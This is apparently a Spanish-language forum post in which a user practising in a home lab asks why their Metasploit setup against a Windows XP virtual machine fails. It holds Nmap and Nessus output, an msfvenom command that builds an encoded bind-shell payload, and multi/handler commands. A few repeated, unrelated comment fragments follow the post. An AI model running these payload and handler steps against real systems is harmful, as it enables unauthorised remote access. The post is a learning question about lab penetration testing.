Ola amigos del foro tengo unas dudas q espero puedan ayudarme, estoy tratando de hacer pruebas de penetracion con metasploit y meterpreter pero obviamente algo estoy haciendo mal o algun concepto no lo manejo del todo. bueno comienzo, realizo las pruebas en vmware maquina 1 Kali y maquina 2 win xp sp3 (sin nada instalado). la configuracion de kali es eth0 conexión NAT (para tener acceso a intertet) y eth1 conexión host-only. Para win xp tengo conexión host-only, bueno al realizar Nmap genera lo siguiente:

Starting Nmap 6.40 (

http://nmap.org ) at 2013-10-28 05:03 CLST

NSE: Loaded 23 scripts for scanning.

Initiating ARP Ping Scan at 05:03

Scanning 192.168.XX.XXX [1 port]

Completed ARP Ping Scan at 05:03, 0.00s elapsed (1 total hosts)

Initiating Parallel DNS resolution of 1 host. at 05:03

Completed Parallel DNS resolution of 1 host. at 05:03, 13.01s elapsed

Initiating SYN Stealth Scan at 05:03

Scanning 192.168.XX.XXX [1000 ports]

Discovered open port 139/tcp on 192.168.XX.XXX

Discovered open port 3389/tcp on 192.168.XX.XXX

Discovered open port 135/tcp on 192.168.XX.XXX

Completed SYN Stealth Scan at 05:03, 1.22s elapsed (1000 total ports)

Initiating Service scan at 05:03

Scanning 3 services on 192.168.XX.XXX

Completed Service scan at 05:03, 6.08s elapsed (3 services on 1 host)

NSE: Script scanning 192.168.XX.XXX

NSE: Starting runlevel 1 (of 1) scan.

Nmap scan report for 192.168.XX.XXX

Host is up (0.00024s latency).

Scanned at 2013-10-28 05:03:20 CLST for 20s

Not shown: 997 closed ports

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn

3389/tcp open ms-wbt-server Microsoft Terminal Service

MAC Address: 00:0C:29:XX:XX:XX (VMware)

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at

http://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 20.56 seconds

Raw packets sent: 1068 (46.976KB) | Rcvd: 1001 (40.040KB)

en Nesus:

high

MS12-020: Vulnerabilities in Remote Desktop Could Allow Remo...

Windows

1

medium

Microsoft Windows Remote Desktop Protocol Server Man-in-the-...

Windows

1

medium

Terminal Services Encryption Level is Medium or Low

Misc.

1

low

Terminal Services Encryption Level is not FIPS-140 Compliant...

Misc.

1





Ahora intente realizar un meterpreter según un tutorial realizado por Sanko, realice msfvenom con el payload shell_bind_tcp,

quedando algo asi:

msfvenom --payload windows/shell_bind_tcp LPORT=1337 C --encoder x86/shikata_ga_nai --iterations 6 --bad-chars '\x00'

con este shellcode genere un .exe y lo ejecute en la maquina de win xp, lo cual queda como en la imagen:



Si se fijan queda 0.0.0.0 1337, bueno el problema que cuando quiero llamar con handlen no conecta:

use multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.XX.XXX

set LPORT 1337

exploit

Bueno aca van las preguntas:

1.- Con los puertos abiertos que da Nmap y las vulnerabilidades de Nessus que payload puedo ocupar para generar una conexion meterpreter??

2.- Con el shell_bind_tcp LPORT=1337, LPORT es mi puerto abierto, osea el de la maquina virtual de Kali como puedo verificar q ese puerto esta abierto, lo tengo q abrir o como puedo abrir un puerto en una maquina virtual???

3.- En las maquinas virtuales tengo q tener abierto los puertos (ya sea RPORT y LPORT) para hacer pruebas de penetración??

4.- Como puedo hacer conexión meterpreter con la información entregada???

Bueno espero puedan ayudarme y gracias de ante mano... Saludos!!!

, y viniendo de esta clase de retos siempre son con el código fuente, aunque hay unos que son de puta madre, como por ejemplo los de DDRL o Yashira.

, y viniendo de esta clase de retos siempre son con el código fuente, aunque hay unos que son de puta madre, como por ejemplo los de DDRL o Yashira. , y viniendo de esta clase de retos siempre son con el código fuente, aunque hay unos que son de puta madre, como por ejemplo los de DDRL o Yashira.

, y viniendo de esta clase de retos siempre son con el código fuente, aunque hay unos que son de puta madre, como por ejemplo los de DDRL o Yashira. lo que menos le veo es la cara

lo que menos le veo es la cara

jeje si y muchooo muchooo dinero xD

jeje si y muchooo muchooo dinero xD

aparentemente no ahi nada T_T, está en blanco :O, pero si te fijas bien en la esquina inferior derecha O.o O.O ... ¡ahí está!:O O.o

aparentemente no ahi nada T_T, está en blanco :O, pero si te fijas bien en la esquina inferior derecha O.o O.O ... ¡ahí está!:O O.o